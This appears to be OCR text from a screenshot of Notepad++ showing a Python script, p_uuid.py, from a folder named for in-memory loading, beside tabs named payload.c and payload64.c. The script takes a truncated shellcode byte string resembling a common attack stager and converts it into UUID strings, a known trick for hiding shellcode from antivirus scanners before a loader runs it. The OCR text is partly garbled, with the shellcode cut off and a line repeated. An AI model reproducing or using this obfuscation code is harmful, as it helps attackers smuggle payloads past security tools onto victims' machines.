 C:\Users\86135\Desktop\内存加载\uuid\uuid-go-x64\p_uuid.py - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
预备笔记.txt payload.c payload64.c c-uuid.py c-uuid-64.py p_uuid.py p1-uuid.py p1-uuid.py p_uuid.py
1 #coding=utf-8
2 import uuid
3
4 #Input your shellcode like:\xfc\x48\x83\xe4\xf0\xe8\xxx
5 buf = b"""\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28
6 import uuid
7
8 def convertToUUID(shellcode):
9 # If shellcode is not in multiples of 16, then add some nullbytes at the end
10 if len(shellcode) % 16 != 0:
11 print("[-] Shellcode's length not multiplies of 16 bytes")
12 print("[-] Adding nullbytes at the end of shellcode, this might break your shellcode.")
13 print("\n[*] Modified shellcode length: ", len(shellcode) + (16 - (len(shellcode) % 16)))
14
15 addNullbyte = b"\x00" * (16 - (len(shellcode) % 16))
16 shellcode += addNullbyte
17
18 uuids = []
19 for i in range(0, len(shellcode), 16):
20 uuidString = str(uuid.UUID(bytes_le=shellcode[i:i + 16]))
21 uuids.append(uuidString.replace("'", "\""))
22 return uuids
23
24 u = convertToUUID(buf)
T
文件